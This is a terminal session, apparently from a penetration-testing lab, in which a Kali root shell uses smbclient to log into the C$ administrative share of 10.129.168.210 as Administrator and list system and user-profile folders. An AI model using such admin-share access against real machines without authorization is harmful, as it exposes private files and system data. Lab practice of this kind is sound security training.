 ┌──(root㉿kali)-[~/桌面]
└─# smbclient \\\\10.129.168.210\\C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Wed Apr 21 23:23:49 2021
  Config.Msi                        DHS        0  Thu Jul  8 02:04:56 2021
  Documents and Settings          DHSrn        0  Wed Apr 21 23:17:12 2021
  pagefile.sys                      AHS 738197504  Thu Feb 29 14:16:12 2024
  PerfLogs                            D        0  Sat Sep 15 15:19:00 2018
  Program Files                      DR        0  Thu Jul  8 02:04:24 2021
  Program Files (x86)                 D        0  Thu Jul  8 02:03:38 2021
  ProgramData                        DH        0  Wed Sep 14 00:27:53 2022
  Recovery                         DHSn        0  Wed Apr 21 23:17:15 2021
  System Volume Information         DHS        0  Wed Apr 21 23:34:04 2021
  Users                              DR        0  Wed Apr 21 23:23:18 2021
  Windows                             D        0  Thu Jul  8 02:05:23 2021
                3774463 blocks of size 4096. 1138023 blocks available
smb: \> cd Users\
smb: \Users\> ls
  .                                  DR        0  Wed Apr 21 23:23:18 2021
  ..                                 DR        0  Wed Apr 21 23:23:18 2021
  Administrator                       D        0  Wed Apr 21 23:23:32 2021
  All Users                       DHSrn        0  Sat Sep 15 15:28:48 2018
  Default                           DHR        0  Wed Apr 21 23:17:12 2021
  Default User                    DHSrn        0  Sat Sep 15 15:28:48 2018
  desktop.ini                       AHS      174  Sat Sep 15 15:16:48 2018
  Public                             DR        0  Wed Apr 21 23:23:31 2021
                3774463 blocks of size 4096. 1155971 blocks available
smb: \Users\> cd Administrator\
smb: \Users\Administrator\> ls
  .                                   D        0  Wed Apr 21 23:23:32 2021
  ..                                  D        0  Wed Apr 21 23:23:32 2021
  3D Objects                         DR        0  Wed Apr 21 23:23:31 2021
  AppData                            DH        0  Wed Apr 21 23:23:19 2021
  Application Data                DHSrn        0  Wed Apr 21 23:23:19 2021
  Contacts                           DR        0  Wed Apr 21 23:23:31 2021
  Cookies                         DHSrn        0  Wed Apr 21 23:23:19 2021
  Desktop                            DR        0  Thu Apr 22 15:16:03 2021
  Documents                          DR        0  Wed Apr 21 23:23:32 2021
  Downloads                          DR        0  Thu Jul  8 01:44:36 2021
  Favorites                          DR        0  Wed Apr 21 23:23:31 2021
  Links                              DR        0  Wed Apr 21 23:23:32 2021
  Local Settings                  DHSrn        0  Wed Apr 21 23:23:19 2021
  Music                              DR        0  Wed Apr 21 23:23:32 2021
  My Documents                    DHSrn        0  Wed Apr 21 23:23:19 2021